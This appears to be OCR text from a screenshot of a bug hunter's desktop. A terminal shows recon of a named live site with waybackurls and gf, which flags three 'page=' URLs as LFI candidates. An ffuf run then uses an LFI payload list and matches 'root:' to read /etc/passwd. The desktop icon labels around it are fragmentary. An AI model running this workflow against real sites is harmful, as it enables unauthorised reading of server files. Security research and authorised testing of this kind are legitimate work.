 This PC
OBS Studio
Grand Theft
Auto V
FIVE
PUBG
BATTLEGRO...
Notepad -
Shortcut
IPVanish
Telegram
Desktop...
Visual Studio
Code
WhatsApp -
Shortcut
Recycle Bin
BUG
HUNTING
AnyDesk
Burp
BigBounty...
Pinterest -
Shortcut
Firefox
EPIC
GAMES
Epic Games
Launcher
Lostsec
[coffinxp@Lostsec]-[~]
(WSL at )-[ 57%]-[29,17:59]
echo https://arc.iram.fr/ | waybackurls | gf lfi | urldedupe
https://arc.iram.fr/f2f.php?page=CScycle0.php
https://arc.iram.fr/home.php?page=about.php
https://arc.iram.fr/tools.php?page=obsprep.php
[coffinxp@Lostsec]-[~]
(WSL at )-[ 56%]-[29,17:59]
nano req.txt
[coffinxp@Lostsec]-[~]
(WSL at )-[ 55%]-[29,18:01]
ffuf -request rav -request-proto https -w payloads/lfi.txt -c -mr "root:"
?
ALI
IVE SECURITY
Done
4,573 bytes | 469 millis
ENG
IN
PRE